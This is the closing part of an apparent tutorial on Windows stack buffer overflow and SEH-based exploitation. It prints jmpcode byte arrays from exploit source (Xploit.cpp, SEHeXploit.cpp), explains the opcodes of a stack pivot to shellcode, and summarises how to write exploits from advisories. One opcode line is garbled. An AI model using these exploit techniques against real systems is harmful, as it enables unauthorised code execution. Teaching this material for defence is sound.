``````
162 }
163 closesocket (clientSocket);
164 WSACleanup();
165 return CS_OK;
166 }
```
Comparing the exploit above to the previous version of exploit there is only one line that have been mainly modified namely the "jmpcode[]" array.

In the previous example (Xploit.cpp) the jmpcode pointed to an address location where "JMP EDI" instruction was being called.

```
86 // address for jmp EDI for windows xp (NO SP)
87 //77EA855E jmp edi
88 char jmpcode[]="\x5E\x85\xEA\x77";
```
In SEHeXploit.cpp the jmpcode points to a slightly different string of Op Codes.

```
75 char jmpcode[]=
    "\xe7\xc9\xe7\x77\xFB\x7B\xAB\x71\x89\xE1\xFE\xCD\xFE\xCD\xFE\xCD\xFE\xCD\x89\xCC\xFF\
   xE4";
```
Breaking the jmpcode array instructions down:

\xe7\xc9\xe7\x77

Address for the error handler routine which returns to the line below

A").A"0.A"1.A"0 KF&- Address for JMP ESP which points to the next line

 $\x89\xE1$  mov ecx, esp Copy the content of ESP (0x0012E220) to ECX register

\xFE\xCD DEC CH Decrement the CH register by 8 bits, Thus ECX would be 0012E120

\xFE\xCD DEC CH Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012E020

\xFE\xCD DEC CH Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DF20

\xFE\xCD DEC CH Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DE20

 $\x89\xCC$  mov esp, ecx Update the address of ESP with the new value of ECX

\xFF\xE4"; JMP ESP, which now points to 0x0012DE20 which is the location just before the shellcode.# **Summary**

A buffer overflow in effect is a defect in which a program writes beyond the boundaries of allocated memory (buffer). Often developers do not realize the impact of using a function and end up using vulnerable functions which lead to buffer overflows (note: avoiding the use of these functions is not going to prevent you from every overflow or exploit in a program).

Data stored on the stack can end up overwriting beyond the end of the allocated space and thus overwrite values in the register and finally end up changing the execution path of the code. Changing that execution path of the code to point to payload sent which can help execute commands that are not supposed to be executed.

Security vulnerabilities related to buffer overflows are the largest share of vulnerabilities in information security. Though these vulnerabilities have been discussed a lot software vulnerabilities that result in stack overflows are still common in many software applications.

The articles mainly focused on stack overflow and understanding how to write exploits with this knowledge, one should be armed enough to look at published advisories and write exploits for them. The goal is always to take control of EIP (current instruction pointer) and point it to spezcial code sent by the exploit to execute a command on the system. Techniques such as XOR can be used to avoid problems with NULL bytes.

To stabilize code and to make it work across multiple versions of operating systems exception handler can be used to automatically detect the version and respond with appropriate shellcode.

For all questions / comments and errors please send an email to articles [a-t] securitycompass.com